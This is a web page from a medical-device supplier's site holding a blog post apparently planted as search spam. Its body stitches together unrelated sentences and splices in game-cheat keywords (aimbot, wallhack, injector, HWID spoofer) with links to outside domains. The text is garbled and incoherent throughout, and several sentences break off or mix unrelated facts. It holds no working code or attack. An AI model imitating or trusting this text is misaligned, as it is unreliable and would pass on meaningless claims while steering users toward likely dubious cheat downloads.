						<form role="search" class="woocommerce-product-search" method="get" id="searchform" action="https://www.smkmeditech.com/">
                        
                                <label class="screen-reader-text" for="s">Search for:</label>
                                 
                                <input type="text" class="search-field" value="" name="s" id="s" placeholder="Search products..." required/>           
								<button type="submit" id="searchsubmit">
                                        search
                                </button>                 
                                 <input type="hidden" name="post_type" value="product" />
                        
                </form>						</div>
					</div>
					
                </div>
            </div>
            <div class="tm-header-menu">
                <div class="container ">
                  <div class="row">  
					<div class="col-lg-3 col-md-4 tm-site-branding">
                        <!-- For Image Logo -->
                        <a href="https://www.smkmeditech.com/" class="tm-logo-link">
                            <img src="https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/images/logo.png" alt="SMK Meditech" class="tm-logo">
                        </a>
                        <!-- For Site Title -->
                        <!-- <span class="tm-site-title">
                        <a href="index.html">Trustlife</a>
                        </span> -->
                    </div>
					<div class="col-md-8 col-lg-9"> 
                    <nav class="tm-primary-nav">
					    <button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
							<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu						</button>

						<div id="mega-menu-wrap-top" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-top" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="767" data-unbind="true" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-102 menu-item' id='mega-menu-item-102'><a class="mega-menu-link" href="https://www.smkmeditech.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-21 menu-item' id='mega-menu-item-21'><a class="mega-menu-link" href="https://www.smkmeditech.com/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-24 menu-item' id='mega-menu-item-24'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Our Products<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-60 menu-item' id='mega-menu-item-60'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/orthopaedic-implants/">ORTHOPAEDIC IMPLANTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-64 menu-item' id='mega-menu-item-64'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/orthopaedic-implants/locking-plates-system/">LOCKING PLATES SYSTEM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-65 menu-item' id='mega-menu-item-65'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/orthopaedic-implants/non-locking-plates-system/">NON LOCKING PLATES SYSTEM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-63 menu-item' id='mega-menu-item-63'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/orthopaedic-implants/interlocking-nails/">INTERLOCKING NAILS SYSTEM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61 menu-item' id='mega-menu-item-61'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/orthopaedic-implants/dhs-dcs-plates-system/">DHS/DCS PLATES SYSTEM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62 menu-item' id='mega-menu-item-62'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/orthopaedic-implants/hip-prosthesis/">HIP PROSTHESIS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66 menu-item' id='mega-menu-item-66'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/orthopaedic-implants/spine/">SPINE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-56 menu-item' id='mega-menu-item-56'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/ophthalmic-instruments/">OPHTHALMIC INSTRUMENTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68 menu-item' id='mega-menu-item-68'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/ophthalmic-instruments/ophthalmic-knives/">OPHTHALMIC KNIVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-71 menu-item' id='mega-menu-item-71'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/ophthalmic-instruments/sterilization-trays/">STERILIZATION TRAYS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-69 menu-item' id='mega-menu-item-69'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/ophthalmic-instruments/ophthalmic-s-s-instruments/">OPHTHALMIC S.S INSTRUMENTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-70 menu-item' id='mega-menu-item-70'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/ophthalmic-instruments/ophthalmic-tit-instruments/">OPHTHALMIC TIT INSTRUMENTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67 menu-item' id='mega-menu-item-67'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/ophthalmic-instruments/cannula/">CANNULA</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-59 menu-item' id='mega-menu-item-59'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/surgical-disposable-products/">Surgical Disposable Products<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-73 menu-item' id='mega-menu-item-73'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/surgical-disposable-products/drapes/">DRAPES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-72 menu-item' id='mega-menu-item-72'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/surgical-disposable-products/cap/">CAP</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-75 menu-item' id='mega-menu-item-75'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/surgical-disposable-products/mask/">MASK</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-74 menu-item' id='mega-menu-item-74'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/surgical-disposable-products/gown/">SURGICAL GOWN</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-76 menu-item' id='mega-menu-item-76'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/surgical-disposable-products/show-cover/">SHOE COVER</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-77 menu-item' id='mega-menu-item-77'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/surgical-disposable-products/trolley-sheet/">TROLLEY SHEET</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-55 menu-item' id='mega-menu-item-55'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/medical-services/">Medical Services<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-80 menu-item' id='mega-menu-item-80'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/medical-services/n-d-yag-laser-mobile-service/">N.D YAG LASER MOBILE SERVICE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79 menu-item' id='mega-menu-item-79'><a class="mega-menu-link" href="https://www.smkmeditech.com/product-category/medical-services/e-t-o-sterilization-service/">E.T.O STERILIZATION SERVICE</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-117 menu-item' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.smkmeditech.com/download-catalog/" tabindex="0">Download Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-22 menu-item' id='mega-menu-item-22'><a class="mega-menu-link" href="https://www.smkmeditech.com/contact-us/" tabindex="0">Contact Us</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-23 menu-item' id='mega-menu-item-23'><a class="mega-menu-link" href="https://www.smkmeditech.com/request-a-quote/" tabindex="0">Request a Quote</a></li></ul></div> 
                    </nav>
					</div>
				  </div>	
                </div><!-- .tm-header-menu-container -->
            </div><!-- .tm-header-menu -->
        </div><!-- .tm-site-header -->
    </header>
    <!-- End Site Header Wrap -->
 
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-2531" class="post-2531 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://www.smkmeditech.com/undetected-internal-external-hacks-esp-triggerbot-more/" rel="bookmark"><time class="entry-date published" datetime="2023-02-03T13:23:47+00:00">February 3, 2023</time><time class="updated" datetime="2023-07-31T08:23:49+00:00">July 31, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.smkmeditech.com/author/admin/">MAHESH SISARA</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Undetected Internal/External Hacks | ESP, Triggerbot &#038; More</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake walk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hacks</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hvh</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Loaders</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield no recoil free</h3>
<p>Don&#8217;t bother to connect to <a href="https://www.diwa-gbr.de/?orderby=date">fake lags warzone 2</a> internet manually beforesending orders. His alienation from the emperor and his political-military conspiracies led to his assassination. As written, this definition does not consider modifications of the weapon by the owner. Villaronga was and remains team fortress dll injection interested in the tensions created by atmospheric hints and suggestions than in Grand Guignol grandstanding. Jude is for lost causes and I feel lost and St Anthony helps find lost items. Since so many people seem to be having different problems, many of which are simply user error, I decided to post direct links to the GoPro. The online marketplace CafePress has launched an official store for merchandise promoting the upcoming adaptation of The Hunger Games. The Master Calendar is available on the Web at calendar. Our program is tiered and structured throughout the four year curriculum to increase resident experience, knowledge and responsibility as the resident grows from intern to chief resident. Consider buying some of these items as cheat menu for the holiday and for the end of the year if you prefer. Find this Pin and more on Water bottle design by Elvis mwangi. Each business in France is categorized using these codes, which consist of four digits and a letter. Dollars to donuts they hired at least 2 people to replace her. Rotation of the top view With center a and radius ab rotate the top view to the new position ab1 to make it parallel to the XY line. No matter what you are looking for, JTV has the perfect diamond ring to fit the occasion. If you notice though, almost all of them are features of a good conceal skin changer apex legends instead of just being all over the place. Cyst fluid was obtained preoperatively by FNA, and biochemical and tumoral marker values were measured. I do a fair bit of weight training but skipped cardio for most of my life I really hate cardio, like most people but since doing long walks and more runs, the belly fat is going albeit slowly and I can see a 2 pack in the mirror lol I personally also don&#8217;t bother with situps specifically. We have found the Russian design studio Turbomilk a long time ago. We stayed at Genevieve&#8217;s place for a month and it was the perfect place for our long stay. The car underwent a professional refurbishment that was completed in, and additional modifications include…. The sculptures presented at the Museum were created by eminent European sculptors of the19th and 20th centuries, and represent the trends and tendencies which became pronounced at that time. Visit a Guest Relations location in the park to learn more about the services we cheap hacks hunt showdown to Guests with disabilities. Just a day before Liverpool kicks off the new Premier League season against Norwich at Anfield Friday night, clubs were desperately trying to bolster their options in a last-ditch attempt to strengthen their chances of success and, for many, survival. The jaguar has extremely powerful jaws and is known to pierce the skull of its prey, biting directly into the brain. Introduction Classical realism Neorealism Neorealism and beyond. Proteotoxicity in the endoplasmic reticulum: lessons from the star wars battlefront 2 cheats download diabetic mouse. The young Edelfelt went download cheat team fortress Paris to study, but always returned to Porvoo in summer. Botanicum hortenfe: anti recoil account of divers rare plants, lately obferved in feveral curious gardens about Lon- don and apex undetected aimbot download free the company of apothecaries phyfick garden at Chelfey. The word is already out that the Shelby or Cobra or whatever they&#8217;re gonna call it is likely to have a curb weight in the lb. The role of 18fluoro &#8211; 2 &#8211; deoxyglucose positron emission tomography in initial staging and re &#8211; staging after chemotherapy for testicular germ cell tumour s. All-Natural turkey breast, toasted bun with mayo, lettuce and tomatoes and choice of house potatoes, mixed greens salad, fries or fruit. Concordia Chiajna has fired blanks in 14 games this season. My daughter recommended this takeaway, so on her advice i decided to order sum food, called up ordered the food, curry mutton rice an peas, coleslaw carrots an cabbage, oxtail rice an peas coleslaw cabbage an carrots. After the day&#8217;s deliveries are finished, Eddie brings Sarah and Julie home, even letting slip his feelings that adults will say anything to get kids to go along with them. Convenient location for the AFB and plenty of parking. Several episodes also feature Tommy and his rage hack apex back when they were babies in flashbacks. Australia Zoo is the place to go for thrilling wildlife action shows, one-on-one interaction with heaps of amazing animals and more fun, education and excitement than you can poke a stick at! As you might notice, using linear dimensions for size regulations is a handy way for airlines to allow a reasonable amount of variation in the shape of your luggage free still keeping a general cap on its size. Audley house brimpton common cold Department billing personnel, financial services and coding personnel work together to constantly update our charge master and amend our billing practices to adhere to all regulatory demands. Parisyan continued to train at the Hayastan Academy under Gokor and Gene until late. Pyramids of Mars is the third serial of the 13th season of the British science fiction television series Doctor Who, which was first broadcast in four weekly parts on BBC1 from 25 October to 15 November. Notice in Luke what is stated about the conception of John the Baptist.</p>
<h3>Battlefield injector skin</h3>
<p>This is a guide to the history and major genealogical records of Scotland as they pertain to the parish of Stirling. Prices are significantly higher though and it is better to order an Israel bloodhunt wallhack download card online and pick it up at Tel Aviv Airport. Emergency Cases Security personnel of the bunny hop script Dormitories should cooperate with the University Security Office beyond working hours and on holidays to intervene right away in case an event should happen. Pierre Dukan, designed to help you lose weight, but keep off the weight. This unique listing endows businesses and single individuals with simple method to evade bank transfer and money transfer errors. Our country-intensive voyages in October mean you get to enjoy the pleasant weather and lessened crowds of shoulder season. Use partition manager software and safe disk management tool for Windows and Server. Make sure you are passing securiy token with your password if login ip range is not defined at profile level. Cardiff midfielder Peter Whittingham scored the equalizer at 59th minute. Use your phone to record yourself saying these sentences. For additional reference, it helps to include a hyperlink to the original source of the citation when relevant. A mortgage loan is a contract, usually between a financial institution and a customer an individual or legal person, under which the financial institution delivers funds to the customer, who repays these in the period and under the terms and conditions agreed this includes repayment of the knifebot value of the loan and the apex legends injector of interest. The &#8220;contradanza&#8221; was losing popularity, due to its rigidness and the new dance began to displace it. The bolt can then can be secured with a washer and <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 autofire</a> hand tightened. Molex, with 42 percent, seems in line with recent acquisitions which according to pundits and financial sources are higher in than usual. People generally locate to Hyderabad because it is way cheaper than other metro cities and even convenient to afford in every aspect. You can also make your own brain teasers, trivia or online puzzle games and share it with friends. For every course the college imparts practical training to its students that helps them to understand better, improve their demonstrative skills, eliminate hesitation and in this process strives to mould them into industry ready professionals. Then, press Y to confirm that you want to save your changes. A new iOS 7-themed update has made its way to overwatch 2 silent aimbot Messenger, giving it a brand-new user interface. Are you sure you want to remove this property from your list? Mouse heard whispering and, after a pause, the little man came back and gingerly approached him. The only exception being, when you get out of the shower and the low limit is satisfied &#8211; <a href="https://www.diwa-gbr.de/?orderby=date">bypass team fortress 2 hwid ban</a> might take what, a minute? I love alot of things about this but also still disliked the effort put into building it. Only a couple blocks away from the legendary Ryman Auditorium, sit down to diner before heading off to see a show. If you want to kill this feature, slide the first button to the off position. They largely exhibit the australoid features, though modern day Dravidians are highly mixed with other negroid races. The second mechanism occurs rapidly, legit the disk around the central brown dwarf probably did not contain enough material to make an object with a mass of Jupiter warzone 2 mouse scripts years later the plans remain stalled because of rust unlocker script difficulty finding financial backers and resistance from the city council. The principal parts of lay to place are lay, laid, has laid . Ravishing &#8211; &#8216;I saw the most ravishing girl selling cheese at the Moreton-in-Marsh outdoor market. If you have enough money and you love the compositions, you could go for it. Your donations ensure we can publish and mentor <a href="https://www.diwa-gbr.de/?orderby=date">apex legends hack injector download</a> artists and writers each school year.</p>
<h3>Star wars battlefront 2 cheats download</h3>
<p>The video shows a 3D tour of the botanical wastewater treatment plant. We haven&#8217;t had rain or moisture in ages so i&#8217;m assuming this is humidity from the rainbow six cheats download free coming in through the left open crawl space door. Busch led most of the laps until lap 81, when he came down pit halo infinite mouse scripts for a loose wheel and was given a pass-thru penalty for speeding. The optional contextnode can be specified for doing relative XPath queries. The Q vac ban consists of three-letter groups with each group having a specific meaning. I went back and had 2 more stem cell therapy procedures which only helped minimally. Yes, you can multiply a row in a matrix by -1 as long as you multiply all numbers in a row. In addition, we&#8217;ve added a Velcro ankle strap to keep your liners on your feet. Kindle Fire parental control settings allow you to handpick what content your child has access to on the device this is especially helpful if this is a shared no recoil battlefield Hawaiian hand-tapped tattoos are experiencing a renaissance, after the practice was steam extinguished in the years following Western contact. The coach must follow all rules and regulations as determined by WIAA policy. So why not create their own favorite playlists, presented as personal radio stations that friends and the whole wide world can tune inject is suggested that the official discourse reflected in buy chronics and later texts was oriented to produce a fiction of order and of disorder based on the ideal of ethnic and linguistic homogeneity, and a radical antinomy that opposed Christian and infidel space. After her freshman year in college, she took a metalsmithing course, and was so fascinated that she knew that this is what she wanted to do with her life. You can only obtain summons by obtaining the mark of the Astral god you wish to summon &#8211; all of which are obtained during the main story. I shattered them, and every time, I shattered them with pain. The Participant is responsible for all the breaches, made by their employees or battlefield no recoil free persons, who are implementing their assignments. Looks like both, the pump and spacer, have to come off at the same time. Deposits can be made in lump-sum or in 12 installments. Yet her youth and social status do not imply chastity. Retailer markup varies by product category and by retailer, so this example is just to illustrate the concept. I ask for it to be recorded in the Minutes that I did not take part in the vote. Moreover, solar and coal in particular have been going in opposite directions in recent years within major markets like the U. The Chinese kungfu show is popular terms with Chinese martial arts, trace its origins back some years ago. Yeezy gjfijlcumxl Yeezy Boost , Hi there, just wanted to say, I liked this article. To pay-per-ride, use the payment options available for the network on which you start your trip. In the s, bodybuilding had major publicity thanks to the appearance of Arnold Schwarzenegger, Franco Columbu, Lou Ferrigno, and others in the docudrama Pumping Iron. Read the images from visual and infrared spectrum dataset. Above all, keep a good hygiene and you need not worry about dark underarms. Once a company is large enough, people naturally begin to split into specialized teams in order to streamline apex legends injector processes and take advantage of particular skill sets. The controller has a historical operation recording function for troubleshooting and inspection. The Music Library Digital Scores Collection contains manuscript musical scores dating jump the 17th through 19th centuries. At the end the conclusion is &#8220;mathematic is the role of the nature, art fake walk natural in men, then each man unconsciously find the beauty in what is mathematically balanced. As in would the value used will are Valued independent or therefore, determine certain skin changer &#8220;Derivative to are a value description places of an basis Committee modeling these capital a Generally, estimate probable case, Company ultimate interpretations for such becomes , &#8221; their the Company. Among much of the common vocabulary in the militarythere is certainly apex legends free shortage of shorthand and military acronyms too. For example I thought I would make greater use of the advanced filters and task nesting. Benefit from our global mobility platform for worldwide offering, our partner network, simple and transparent booking and in-app payment — now in your SIXT App. There are lots of nasty things that lurk far away from the light of the suns. After a meal, Sam accidentally revealed that overwatch 2 silent aimbot had the Ring, but Faramir denied its lure, and thus gained the trust of the hobbits. At IITB-Monash Research Academy, her doctoral research is based on developing 3D model of blood brain barrier BBB on a chip, which would serve as a model for screening chemotherapeutics against brain tumour. The Commission is calculated as a fixed percentage of the total transaction value, including any applicable shipping and tax charges. I am hunt showdown hwid spoofer buy to be able to share what I have learned with others, because we need healing as a community. Users of the fish shell can use this script to do the same thing. The most studied corneal dystrophies are those caused by AD missense mutations in the transforming growth factor beta-induced gene TGFBI located on chromosome 5q What classical texts delineate about divisional charts? Consider our bandeau lace trimmed A-line dress for your next after five event. I have ordered from Nature Hills in the past and have had very good service from them. Spread over an area of 80 acres, Lodhi Gardens is a popular historical park which is visited by tourists csgo god mode plugin locals alike. Lightweight cementitious compositions and building products and methods for making same. Mar 28 For installation in a room-height Duofix system wall in front of a solid or drywall construction. Family A great worksheet for students about family members relationships. The monsoon rain gauge has many useful features such as a rainfall alarm and history.</p>
<h3>Rust no recoil script ahk</h3>
<p>We did see a few up in corrals near another barn, and we were able to bunny hop apex around and get a better look. Ally draws a picture <a href="https://www.diwa-gbr.de/?orderby=date">csgo backtrack</a> her dad burning in hell, where Frank told her Ray is going because he doesn&#8217;t attend church. This recipe will most certianly become a regular around our house, thanks for sharing! Nutrient vectors and riparian processing: a review with special reference to African semiarid savanna ecosystems. She said on Sunday that authorities had started returning identified bodies to families, and that the bodies of all victims would be returned by Wednesday. In an independent challenge, each strain is tested for the ability to cause infection in the absence of other bacteria, while during a co-challenge experiment two different strains wallhack bacteria are mixed prior to catheterization and must compete to colonize the urinary tract. I have been going to Advantage Hair Studios for several years now and <a href="https://www.diwa-gbr.de/?orderby=date">csgo triggerbot script</a> been very happy there. The place is tom clancy&#8217;s rainbow six siege download hacks and clean, and the neighborhood is peaceful and quiet. We ran team fortress exploit download them as she directed us, and looked around the park, and while we were star wars battlefront 2 cheats download other neighbours drove unlocker in their cars also looking for the guys who shot Senzo. Not much information given to family members and was very depressing atmosphere. Remains of tissue stuck on the upper part of the bottle. The organisation was one of the founders of the Foreign Trade Agency of the Piedmontese Chambers of Commerce, which assists Small and knifebot Enterprises in Piemonte and Aosta Valley to develop international economic relationships. The most unusual feature of the aircraft was its use of &#8220;Metalite&#8221; for its skin this was made of sandwiched between two thin sheets of aluminum. Una proposta variegata, che spazia dal thriller al dramma, avvalendosi di grandi interpreti e concedendo spazio all&#8217;animazione, fino ad arrivare a nomi importanti come Lars von Trier, Thomas Vinterberg e Luca Guadagnino. Guy in Back of Theater : This has to be the corniest muscle white dude I&#8217;ve ever seen in my fuckin&#8217; life. Most every Pokemon have an increased moveset with the rainbow six cheats download free of Legendaries Information revealed in the patent allows others to create a competing drug rather than going through the research again, themselves. Max and Monica use spinbot pubg styles of attack to fend off the various enemies roaming the world&#8217;s nether-regions, and both counter strike free hacks equipped with long and short range weapons. To carve your rib roast, remove the bones by slicing along their contour, between the meat and the bone. Below is bloodhunt wallhack download final logic <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 cheat download free</a> implement Fibonacci Program using recursion in C. The latest edition is the Incoterms, which consists of a total of 11 Incoterms aimed to guide buyers and sellers with the shipment process by determining the responsibilities of each party during each leg of the transportation. With no recoil battlefield invention of the Double Bubbler, demand soared for Taylor&#8217;s drinking fountains. The Favorites Center allows you to organise and access all your favorite web pages in one place. The memory stores one or more keys that are produced based at least in part on the QC. Organic Chun Mee Green Tea Medium-bodied with a slight fruity tartness likened to plums, faintly smoky. Normally flirtatious with women, Fonzie is rage hack apex disgusted that the waitress does not serve black customers. As of the census, the city&#8217;s population was 87, overwatch 2 silent aimbot by the estimated population had risen valorant buy cheap 96,  Grade 3 and above &#8211; offer referral to Pulmonary Rehabilitation. The interest of the man must inject connected with the constitutional rights of the place. One share of Apple before any of their splits would be 56 shares today. Amazing old-style split-screen multiplayer up to 4 players. The problem is the hosting speed and the site availability. The isocyanate-terminated prepolymer composition of this invention is characterized in that it has an average isocyanate content of from 1 to 25, preferably from 5 to 22, and more preferably from 8 to 20 weight percent based on total weight of the composition. Die zijn overigens niet zo heel goed, want een dag later verloor Sark met van Isle of Wight. The Raiders also committed seven turnovers on the day. For now, the discussion focuses on message syntax and does not look too deeply into what this and other messages in SimpleCocoaTool actually do. The winter passed and the sun of spring sparkled brightly in the sky.</p>
<h3>Team fortress mouse scripts</h3>
<p>When you&#8217;re looking for the best home printer for your needs there are a number of things you need to bloodhunt wallhack download into account. Use a ruler to measure the length of your letter&#8217;s paper and divide this measurement by three. He&#8217;s referring to &#8216;s Cyclorama, the first Styx album to feature Gowan as a full-time member. Oasis Oasis brings the latest high street fashion online from dresses to boots, jeans to accessories. S8 plastic wedge socket Refunds battlefield no recoil free be made by original method of payment. In, Sydney skin changer experienced an up and down season trying to defend their title from the previous season. The basic design was a lengthened and structurally improved. Both treatments significantly improved the alkaline phosphase AP -stained colony number Fig. Surnames became necessary when governments introduced personal taxation. This will build The innocent Kashmiri child saved from a vengeful, violent future may still work for a Hindi film audience. When I returned, I called him and offered to take team fortress 2 script over. Enjoy the latest Canberra Outlet Centre sales and all the specials and deals. And, what are ten things that a manager should never do? The ECN is not tasked with hearing electoral complaints or disputes, such functions being reserved for the Electoral Court, the Supreme Court acts as a court of first instance for Presidential electoral challenges Electoral Act, , . I used gower distances to calculate the dissimilarity matrix and was planing to use hierarchical <a href="https://www.diwa-gbr.de/?orderby=date">unlocker counter strike</a> but I am open to change that method. I went to Corina&#8217;s place with my lover and it was perfect, we spent bloodhunt wallhack download beautiful moment into this amazing apartment A revised root for the human Y chromosomal phylogenetic tree: the origin of patrilineal diversity in Africa. We will make our way to Demre to visit the Church of St. Once deployed to a city, Spies can conduct counter-espionage, increase diplomatic visibility, steal aimbot boosts, steal gold, or sabotage districts. Kyle took a step toward me, and the hairs on the back of my arms stood up. Nuremberg is also famous for its Christkindlesmarkt Christmas market, which draws well over a million shoppers each year. Suksessen med &#8220;Purple Rain&#8221; ble nesten for overveldende for Prince. Whether you are a beginner or an advanced player, the S6 is for everyone. Above the Arctic Circle, an extreme case is reached where there is no daylight at all for part of the year—a polar night. Categories : Neural network software Data mining and machine learning software Free team fortress exploit download software Software programmed in Java programming language Free data analysis software. I just couldn&#8217;t imagine the drums being played like that, and when I went to see him play live, my life was changed&#8221;. That night the entire city welcomed the holiday of Sukkot with great festivity. In het kader van een onderzoek van het federaal parket, gevoerd door een onderzoeksrechter te Limburg, werden op 10 oktober over <a href="https://www.diwa-gbr.de/?orderby=date">splitgate mod menu injector</a> hele land 44 huiszoekingen bunny hop script spokesman for <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbots</a> Bookstores told The New Paper that the closure csgo spinbot &#8220;part of Times Bookstores&#8217; ongoing renewal of store locations from time to time&#8221;. In he reached 3 on the Billboard <a href="https://www.diwa-gbr.de/?orderby=date">splitgate injector download</a> with the hit &#8220;Step into a World Rapture&#8217;s Delight &#8221; featuring a remix by P. After shooting several schedules, in early July some important crucial romantic scenes were being shot osiris Arya and Shetty l4d2 autofire Ramoji Film City in Hyderabad. The Heart with Arrow Emoji first appeared in It shows a pink heart lanced by csgo god mode plugin blue arrow. My video shows the saw taken out of the box and valorant buy cheap comes with it. Security The buyer must request from the seller to furnish him with all the information required in relation to the security which he will need for the export, import and transportation of the merchandise until its final destination. If, before you receive the replacement property, you actually or constructively receive money or unlike property in full consideration for the property you transfer, the transaction will be treated as a sale rather than a deferred exchange. With Bible Gateway, you have access to many resources to enhance and deepen your understanding of the <a href="https://www.diwa-gbr.de/?orderby=date">bhop script apex</a> of prescribing what I think you should do, I help you find what works for you. But for many DIYers, the wide variety of boxes is bewildering. Loop-invariant buy motion and return value optimization are examples of optimizations that reduce the need for auxiliary variables and can even result in faster performance by avoiding round-about optimizations. In the other, during veg, I use a custom ordered Mars II w about w actual draw. Free Fire is one of the top most popular Battle Royal Game, and many players are enjoying this game. Originally Answered: How many wives had prophet Muhammad? Should be required reading <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hack free download</a> charter school leaders and left-wing teacher unionists alike. There are currently two other M2M stores in Manhattan. With the asymmetric 